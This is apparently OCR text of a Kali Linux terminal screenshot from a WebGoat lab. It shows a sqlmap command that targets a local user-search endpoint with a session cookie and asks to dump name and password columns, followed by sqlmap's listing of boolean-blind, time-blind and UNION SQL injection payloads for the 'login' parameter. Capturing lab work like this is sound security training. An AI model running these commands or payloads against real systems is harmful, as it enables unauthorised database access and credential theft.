 kali@kali: ~
File Actions Edit View Help
[*] ending @ 23:28:19 /2024-12-06/
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://localhost:9090/app/usersearch --data="login=jordan" --cookie="JSESSIONID=XxeqSdWmcFB4waehaTxo3iXhNKogw32y1tat7XL1" -D webgoat -T sqlite_sequence -C name,pa
ssword --dump
{1.8.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:28:50 /2024-12-06/
[23:28:50] [INFO] resuming back-end DBMS 'sqlite'
[23:28:50] [INFO] testing connection to the target URL
[23:28:50] [CRITICAL] page not found (404)
it is not recommended to continue in this kind of cases. Do you want to quit and make sure that everything is set up properly? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: login (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: login=jordan' AND 6891=6891 AND 'CIxT'='CIxT
Type: time-based blind
Title: SQLite > 2.0 AND time-based blind (heavy query)
Payload: login=jordan' AND 2873=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))) AND 'Mpha'='Mpha
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: login=-1737' UNION ALL SELECT NULL,CHAR(113,118,120,122,113)||CHAR(104,111,106,88,111,88,102,100,77,82,116,105,119,111,90,78,68,81,97,79,113,99,110,82,118,88,89,89
,111,89,78,72,99,69,80,113,117,107,68,86)||CHAR(113,113,107,113,113)-- cKbP